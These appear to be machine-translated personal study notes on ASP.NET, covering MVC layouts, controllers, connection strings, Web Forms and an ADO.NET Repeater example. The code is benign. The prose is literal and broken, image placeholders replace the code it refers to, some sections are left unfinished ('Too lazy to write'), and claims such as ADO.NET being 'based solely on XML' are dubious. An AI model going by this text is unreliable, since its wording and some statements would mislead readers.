
Style and layout

In the code above ,HTML helper For modification HTML Output :
@Url.Content() - URL Content will be inserted here .
@Html.ActionLink() - HTML The link will be inserted here .
Add the style
The application's style sheet is Site.css, be located Content In the folder .
Open file Site.css, Replace the content with :balabala

_ViewStart file
Shared Folder ( be located Views In the folder ) Medium _ViewStart The file contains the following :
@{Layout = "~/Views/Shared/_Layout.cshtml";}
This code is automatically added to all views displayed by the application .
If you delete this file , You must add this line of code to all views .
controller
Web The server will usually enter URL The request is mapped directly to the disk file on the server .
for example :URL request “http://www.w3cschool.cc/index.php” Map directly to the file on the root directory of the server “index.php”.
MVC The mapping method of the framework is different .MVC take URL Mapping to methods . These methods are called " controller ", The controller is responsible for processing incoming requests , Process input , Save the data , And send the response back to the client .




database

Next, you can create the table manually , Fill in the data and so on 
Add connection string
To your Web.config In the document <connectionStrings> Element add the following elements :
<add name="MovieDBContext" connectionString="Data Source=|DataDirectory|Movies.sdf" providerName="System.Data.SqlServerCe.4.0"/>
MVC Model
MVC The model contains all the application logic except pure view and controller logic ( Business logic 、 Verification logic 、 Data access logic ).
adopt MVC, Models can control and manipulate application data .

Web Forms
Web Forms It's the oldest ASP.NET Programming model , It is integrated. HTML、 Event driven web pages for server controls and server code .
Web Forms Is compiled and executed on the server , Then generated by the server HTML Display as web page .
Web Forms There are hundreds of Web Controls and Web Component is used to create user driven websites with data access .

transformation HTML Page is ASP.NET The easiest way to page is , Copy one directly HTML file , And change the extension of the new file to .aspx .
Fundamentally speaking ,ASP.NET The page with HTML It's exactly the same .
HTML The extension of the page is .htm. If the browser requests a HTML page , The server can not be modified , Send the page directly to the browser .
ASP.NET The extension of the page is .aspx. If the browser requests a ASP.NET page , The server sends the results back to the browser , You need to deal with the executable code in the page first .
The code above reflects classic ASP The limitations of : The code block must be placed where you want the output to appear .
Through the classics ASP, Want to convert executable code from HTML It is impossible to separate from the page . This makes the page hard to read , It's hard to maintain .


Solution :️ ASP.NET - Server control
Server controls are labels that the server understands .
There are three types of server controls :
- HTML Server control - Created HTML label
Web Server control - new ASP.NET label
Validation Server control - For input validation



a pile , Too lazy to write. 
Database connection

ADO.NET Used to handle data access . adopt ADO.NET, You can operate the database .
- ADO.NET yes .NET Components of the framework
ADO.NET It consists of a series of classes used to handle data access
ADO.NET Based solely on XML
ADO.NET No, Recordset object , This is related to ADO Different


<%@ Import Namespace="System.Data.OleDb" %>
<script runat="server">
sub Page_Load
dim dbconn,sql,dbcomm,dbread
dbconn=New OleDbConnection("Provider=Microsoft.Jet.OLEDB.4.0; data source=" & server.mappath("northwind.mdb"))
dbconn.Open()
sql="SELECT * FROM customers"
dbcomm=New OleDbCommand(sql,dbconn)
dbread=dbcomm.ExecuteReader()
customers.DataSource=dbread
customers.DataBind()
dbread.Close()
dbconn.Close()
end sub
</script>
<html>
<body>
<form runat="server">
<asp:Repeater id="customers" runat="server">
<HeaderTemplate>
<table border="1" width="100%">
<tr>
<th>Companyname</th>
<th>Contactname</th>
<th>Address</th>
<th>City</th>
</tr>
</HeaderTemplate>
<ItemTemplate>
<tr>
<td><%#Container.DataItem("companyname")%></td>
<td><%#Container.DataItem("contactname")%></td>
<td><%#Container.DataItem("address")%></td>
<td><%#Container.DataItem("city")%></td>
</tr>
</ItemTemplate>
<FooterTemplate>
</table>
</FooterTemplate>
</asp:Repeater>
</form>
</body>
</html>

